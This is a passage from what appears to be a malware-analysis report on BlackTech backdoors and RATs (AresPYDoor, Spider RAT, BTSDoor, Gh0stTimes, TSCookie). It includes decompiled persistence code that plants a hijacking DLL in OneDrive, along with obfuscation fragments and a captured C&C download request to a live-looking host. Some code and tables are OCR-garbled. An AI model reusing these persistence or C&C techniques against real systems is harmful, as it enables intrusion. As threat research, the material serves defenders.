**Figure 17. Process of decrypting PE data**



# <span id="page-22-0"></span>**3.5. AresPYDoor**

AresPYDoor is backdoor malware. It is said to be related to BlackTech, because the C&C server used by AresPYDoor has relation to it used by Bifrose, also BlackTech malware [17]. AresPYDoor is based on a Python RAT [9] released on Github under the name Ares and is converted to an executable file.

AresPYDoor uses the URL format shown in Figure 18 to access the C&C server and receive commands.

(scheme)://(host)/api/(uid)/hello

#### **Figure 18. URL format to receive commands**

The uid is generated by the code in Figure 19.

```
import uuid, getpass
    def get_UID(self):
        """ Returns a unique ID for the agent """
        return getpass.getuser() + '_' + str(uuid.getnode())
```
#### **Figure 19. The code generates uid**

The implemented commands are shown in Table 2.





**Table 2. AresPYDoor commands**

One of the characteristics of AresPYDoor is its multi-platform support. There are several codes implemented to work on both Windows and Linux. As an example, Figure 20 shows some of the persistence codes.



**Figure 20. Multi-platform persistence commands**



# <span id="page-24-0"></span>**3.6. Spider RAT**

Spider RAT is a RAT [1][4] executed by LAMICE or SelfMake Loader. There are 32-bit and 64-bit samples. Although they have some similarities, these functions implemented in each sample are different. In this section, we will start with 32bit sample and continue with 64bit sample.

### **3.6.1. 32-bit**

### **3.6.1.1. Configuration**

The configuration is encoded by XOR, and its format is shown below.

```
IP1|PORT1|IP2|PORT2|IP3|PORT3|PROXYNAME|PROXYUSERNAME|PROXYPASS|
SLEEPTIME|UNKNOWN_COLUMN|PERSISTENCE
```
**Figure 21. Configration format**

The observed sample had the following settings shown in Figure 22.







### **3.6.1.2. Embedded DLL file**

We observed that there are two executable files (DLL files) embedded in the .data section, one of which will later be edited and dropped in the persistent phase. The behavior of these DLL files is to execute "C:\Windows\System32\calc.exe". Although there are two embedded DLL files, they have the same behavior.

|         | value                                       | value       |
|---------|---------------------------------------------|-------------|
|         | .data                                       | .reloc      |
| 3D64206 | A104523DC6DDB70790CA0D385A61B9B7            | 7317F8A981  |
|         | 5.304                                       | 3.072       |
|         | 27.84%                                      | 8.66%       |
|         | 0x00037200                                  | 0x0004FA00  |
| bytes)  | 0x00018800 (100352 bytes)                   | 0x00007A00  |
|         | 0x00239000                                  | 0x00256000  |
| bytes)  | 0x0001C764 (116580 bytes)                   | 0x000078BA  |
|         |                                             |             |
|         | 0xC0000040                                  | 0x42000040  |
|         | x                                           |             |
|         | ÷                                           | $\sim$      |
|         |                                             |             |
|         | $\sim$                                      | $\mathbf x$ |
|         | $\times$                                    | $\times$    |
|         | $\sim$                                      | ٠           |
|         | ۰                                           |             |
|         |                                             |             |
|         |                                             |             |
|         | executable. offset: 0x00039258. size: 44404 |             |
|         | executable, offset: 0x00044268, size: 44404 |             |

**Figure 23. DLL files embedded in Spider RAT**

### **3.6.1.3. Characteristic strings**

The characteristic strings, shown in Figure 24, can be seen in the debug output. Such strings are also seen in 64-bit samples.





NTT)

## **3.6.1.4. Persistent behavior**

Three persistent behaviors described below can be specified depending on the value of PERSISTENCE in the configuration. In this case, the sample was set not to run these persistent behaviors.

- Using the Registry Run key
	- > Spider RAT copies itself to c:\users\public\downloads\schmet.exe.
	- ➢ Spider RAT set the full path as the value of "Ofice" subkey in HKCU¥SOFTWARE¥Microsoft¥Windows¥CurrentVersion¥Run key.



**Figure 25. The persistence using the Run key**



- ⚫ Using DLL Search Order Hijacking in OneDrive
	- ▶ Spider RAT copies itself to "C:\programdata\schost.exe".
	- ▶ Spider RAT replaces the string "C:\Windows\System32\calc.exe" in the embedded DLL files of .data section with "C:¥programdata¥schost.exe".
	- ➢ Spider RAT writes its binary to

c:\Users\USERNAME\AppData\Local\Microsoft\OneDrive\FileSyncFl wb.dll

- ➢ Spider RAT relaunches OneDrive with the following command "cmd /c taskkill /f /im onedrive.exe"
- ➢ The malicious FileSyncFlwb.dll will be loaded to execute "C:¥programdata¥schost.exe", which is replaced to Spider RAT.

```
● 11 GetModuleFileNameA(0, Filename, 0x104u);<br>● 12 CopyFileA(Filename, "C:\\programdata\\schost.exe", 0);
\bullet 13
         memcov \theta(aCWindowsSystem, "C:\\programdata\\schost.exe", strlen("C:\\programdata\\schost.exe") + 1);
\bullet 14
         memset(pszPath, 0, sizeof(pszPath));
         memset(FileName, 0, sizeof(FileName));<br>memset(FileName, 0, sizeof(FileName));<br>result = (FILE *)SHGetSpecialFolderPathA(0, pszPath, CSIDL_APPDATA, 1);
\bullet 15
\bullet 16
\bullet 17
         if ( result )
  18\overline{\mathcal{A}}\bullet 19
           Filename[strlen(pszPath) + 252] = 0;wsprintfA(FileName, "%s\\%s", pszPath, "Local\\Microsoft\\OneDrive\\FileSyncFalwb.dll");<br>wsprintfA(FileName, "%s\\%s", pszPath, "Local\\Microsoft\\OneDrive\\FileSyncFalwb.dll");<br>printf("%s\n", FileName);
\bullet 20
\bullet 21
\bullet 22
            s_{\text{leep}(0x2710u)};
\bullet 23
            v1 = \text{fopen}(\text{FileName}, "wb");
\bullet 24
            v2 = v1:
\bullet 25
            if (v1)26\sqrt{2}•27fwrite(&embedded_dll, 1u, 0xB000u, v1);
\bullet 28
              return (FILE *)fclose(v2);
  29\overline{\phantom{a}}30else
  31€
•32WinExec("cmd /c taskkill /f /im onedrive.exe", 0);
•33result = fopen(FileName, "wb");
•34v3 = result;\bullet 35
              if ( result )
  36\overline{A}•37fwrite(&embedded_dll, 1u, 0xB000u, result);
• 38return (FILE *)fclose(v3);
  39\mathcal{F}40\mathbf{R}41 \quad \}
```




Using the Registry key HKCU¥Environment¥UserInitMprLogonScript > Spider RAT copies itself to c:\users\public\downloads\mpetect.exe. ➢ Spider RAT set the full path as the value of HKCU¥Environment¥UserInitMprLogonScript key.

➢ When user logs into Windows, replaced malicious mpetect.exe will be executed.



**Figure 27. The persistence using** 

### **HKCU\Environment\UserInitMprLogonScript**



## **3.6.1.5. Control Commands**

Control commands implemented in Spider RAT 32-bit sample are shown in Table 3. The pair of offset values 0x4 and 0x8 in the received data determine each command.



### **Table 3. Control commands of 32-bit Spider RAT**



## **3.6.2. 64-bit**

We also observed 64-bit samples, and their implementation is simple compared with 32-bit sample. The 64-bit samples use multi-threads approach for processing. However, we have confirmed that some threads have no processing content. We assume that some features will be implemented in the future.

### **3.6.2.1. Characteristics**

The configuration of 64-bit samples do not have specific structure like 32-bit one, but information such as C&C server is hard-coded. In addition, there are some characteristic strings that are also found in 32-bit in the debug output.

#### וכשבים  $V13 = 0104;$  $• 106$  $v12 = 0;$ sub\_140001320(v11, "pWork->HC->HttpSendMessage failed!", 34i64);  $• 107$  $\bullet$  108 sub\_140002BC0((\_\_int64)v11);  $100$  $\mathbf{u}$

**Figure 28. The characteristic strings in 64-bit sample**

## **3.6.2.2. Control Commands**

Control commands implemented in 64-bit Spider RAT are shown in Table 4. The pair of offset values 0x4 and 0x8 in the received data determine each command.



### **Table 4. Control commands of 64-bit Spider RAT**



# <span id="page-31-0"></span>**3.7. BTSDoor**

BTSDoor is backdoor malware [6]. It has been observed that Flagpro downloaded and executed this backdoor. The name of BTSDoor is derived from the pdb pathname BTSWindows.

| 's'  | .rdata:0041 | 00000012 | c | Not implemented! \n                                                          |
|------|-------------|----------|---|------------------------------------------------------------------------------|
| 's'  | .rdata:0041 | 0000000B | c | CMD Error!                                                                   |
| 's'  | .rdata:0041 | 00000038 |   | C (1 c:\\windows\\system32\\cmd.exe                                          |
| l's' | .rdata:0041 | 00000043 |   | C-U C:\\Users\\Tsai\\Desktop\\20180522windows_tro\\BTSWindows\\Serverx86.pdb |
| 's'  | .rdata:0041 | 0000001A | c | <b>InitializeCriticalSection</b>                                             |
| 's'  | .rdata:0041 | 00000006 | c | Sleep                                                                        |
| 's'  | .rdata:0041 | 00000015 | c | <b>EnterCriticalSection</b>                                                  |
| "s"  | .rdata:0041 | 00000015 | c | LeaveCriticalSection                                                         |
|      |             |          |   |                                                                              |

**Figure 29. PDB path of BTSDoor**

Before BTSDoor receives commands, it sends the following information about the infected host to the C&C server. The traffic is encrypted with AES.

- ⚫ IP address
- ⚫ Computer name
- **Username**
- ⚫ Windows OS version
- ⚫ Process ID of BTSDoor



BTSDoor implements the following commands. The traffic is encrypted with AES as is the case with sending information about the infected host.

| <b>Command ID</b> | <b>Description</b>                                    |
|-------------------|-------------------------------------------------------|
| 0x20              | Upload a file                                         |
| 0x22              | Release the semaphore of the file upload<br>thread    |
| 0x30              | Open the handle of file download                      |
| 0x31              | Download a file                                       |
| 0x33              | Close the handle of file download                     |
| 0x39              | Execute command through ShellExecuteW                 |
| 0x40              | Return the string "Not implemented!"                  |
| 0x41              | Return the string "N"                                 |
| 0x50              | Start a Command Prompt process                        |
| 0x51              | Kill the Command Prompt process                       |
| 0x52              | Send commands to the Command Prompt                   |
| 0x53              | Release the semaphore of the Command<br>Prompt thread |
| 0xA1              | Terminate the BTSDoor process                         |

**Table 5. List of BTSDoor commands**



## <span id="page-33-0"></span>**3.8. Gh0stTimes**

Gh0stTimes is customized based on the leaked Gh0st RAT source code and has been used in some attack cases since early 2020 [2].

### **3.8.1. Feature Enhancement and Code Reuse**

Gh0stTimes adds the feature to communicate with the C&C server by implementing the new CPortmapManager and CUltraPortmapManager classes.

In addition, Gh0stTimes implements features such as file operations (CFileManager class) and remote shell execution (CShellManager class) that are reused from Gh0stRAT.

```
2\sqrt{5}_{\text{int64} result; // rax
 3
 \overline{A}\overline{5}result = *1pBuffer;6
    switch ( *lpBuffer )
 \overline{7}case 0:
 8
        _InterlockedExchange((this + 0x13AA8), 1);
 \overline{9}10
        return result;
11
      case 1:
        result = MyCreateThread(0i64, 0i64, Loop_FileManager, *(*(this + 8) + 0x138i64), 0, 0, 0);
1213goto LABEL_4;
14case 0x28:
        result = MyCreateThread(0i64, 0i64, Loop_ShellManager, *(*(this + 8) + 0x138i64), 0, 0, 1);
15
        goto LABEL 4;
16
17case 0x2A:
18
        return CreateEventA(0i64, 1, 0, (this + 0x120));
19
     case 0x32:
         result = MyCreateThread(0i64, 0i64, Loop_PortmapManager, *(*(this + 8) + 0x138i64), 0, 0, 1);
20
21goto LABEL_4;
22case 0x3F:
        result = MyCreateThread(0i64, 0i64, Loop UltraPortmapManager, *(*(this + 8) + 0x138i64), 0, 0, 1);
2324 LABEL_4:
         *(this + 8i64 * (*(this + 0x13AA0))++ + 0x220) = result;
2526
        break;
27default:
28
        return result:
```
**Figure 30. Added the feature to communicate with the C&C server**



### **3.8.2. Dummy Code Insertion**

Gh0stTimes repeatedly inserts dummy code to make analysis difficult. BlackTech frequently uses this type of obfuscation technique.

```
236
         GetLocalTime(&v35);
         LODWORD(v32) = v35.wSecond;237
         LODWORD(v29) = v35. wMinute;
238
239LODWORD(v26) = v35. whour;
240
         LODWORD(v23) = v35.wDay;sprintf(&v72, "%d-%d-%d %d:%d:%d", v35.wYear, v35.wMonth, v23, v26, v29, v32);
241
242
         \overline{\mathsf{d}\mathsf{o}}243\{244
           v20 = OpenEventA(0x1F0003u, 0, &Name);
          v21 = WaitForSingleObject(hHandle, 0x64u);
245
246
           Sleep(0x1F4u);
247<sup>}</sup>
248
        while ( !v20 && v21 );
249
        GetLocalTime(&v35);
250
         LODWORD(v33) = v35.wSecond;LODWORD(v30) = v35. whinute;
251
252
         LODWORD(v27) = v35. whour;
        LODWORD(v24) = v35.wDay;<br>sprintf(&v72, "%d-%d-%d %d:%d:%d", v35.wYear, v35.wMonth, v24, v27, v30, v33);
253
254
255
         if ( !v20)256
         €
```
**Figure 31. Inserted dummy code**



## **3.8.3. Control Commands**

Gh0stTimes equips control commands for each function, such as file operation and remote shell execution [2]. Additionally, this malware supports some specific commands for file operations.



### **Table 6. Control commands of Gh0stTimes**

#### **Table 7. File operation commands**





### **3.8.4. C&C Communication**

Gh0stTimes uses a proprietary TCP protocol to communicate with the C&C server. At the beginning of its communication to the C&C server, Gh0stTimes sends an authentication ID and data for generating encryption key. If the authentication ID is not correct, authentication fails. The encryption key is generated by processing the data sent from the victim host, which is provided at the beginning of the communication. Afterward, Gh0stTimes sends/receives control commands that are encrypted with custom RC4 algorithm (RC4 + XOR 0xAC) and compressed with zlib.



## <span id="page-37-0"></span>**3.9. TSCookie**

TSCookie is a downloader that downloads TSCookie Loader and TSCookie RAT [11]. The downloaded files are encoded. Therefore, TSCookie decodes them after loading them on memory, then it executes them. It exists two versions of TSCookie, Windows and ELF binary version. This section describes a Windows version, and the next section explains an ELF binary version. The behaviors of TSCookie Loader and TSCookie RAT can be checked in JPCERT/CC blog posts [10][11].

### **3.9.1. Decrypting DLL**

Executing TSCookie leads to load RC4-encrypted data on memory. The data exists in the resource section of TSCookie. Afterwards, it will be decrypted as a DLL file. The decrypted DLL contains dummy codes like other BlackTech's malware.

```
int dummy_code()
\overline{A}int v0; // edi
      int64 v1: // rax
   DWORD CurrentProcessId; // esi
  bww.burencrocessary // esp+10h] [ebp-8h]<br>
_int64 v5; // [esp+10h] [ebp-8h]<br>
_int64 v6; // [esp+10h] [ebp-8h]<br>
_int64 v6; // [esp+10h] [ebp-8h]
   v\theta = \theta;
      ickCount = GetTickCount();
   if ( (int)( int64)sin((double)TickCount) % 13 <= 0)
LABEL_4:
     v6 = GetTickCount();
     return (_int64)sin((double)v6);
   \overline{\phantom{a}}else
      while ( GetLastError() != 1)\left\{ \right.printf(&Format);
        ++v\theta;
        v5 = GetTickCount();if (v0) = (int)(int64)sin((double)v5) % 13)goto LABEL_4;
     )<br>CurrentProcessId = GetCurrentProcessId();<br>LODWORD(v1) = CurrentProcessId * GetLastError();
   return v1:
\overline{\mathcal{X}}
```
**Figure 32. Inserted dummy code**



After executing the decrypted DLL, it will connect to a C&C server. The configuration, which includes destinations of C&C server, is hard-coded in the sample, and its structure is almost the same as the samples reported by JPCERT/CC [11].

### **3.9.2. Downloading Loader**

TSCookie connects to the C&C server using HTTP GET method to download a TSCookie Loader. When TSCookie downloads TSCookie Loader, it will send RC4 encrypted data to the C&C server. JPCERT/CC reported that their samples inserted the encrypted data into the Cookie header [11]. Whereas, our sample inserted the data into the URL path.

```
GET /t1970180758.aspx?m=2369537176&n=FC127CA7F9632B&x=95B25EE4A930B8D351F4255207 HTTP/1.1
Cache-Control: no-cache
Connection: Keep-Alive
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Win32)
Host: cartmilonline.servequake.com:443
```
#### **Figure 33. GET request to download the loader**

URL path is replaced by swprintf() based on format string. TSCookie splits the encrypted data into two parts, and the split position is decided by random number. The URL path of HTTP GET request is as follows:

|              | /t <u>%u</u> .aspx?m= <u>%u&amp;%c=%s&amp;%c=%s</u> |
|--------------|-----------------------------------------------------|
|              |                                                     |
|              | <b>Description</b>                                  |
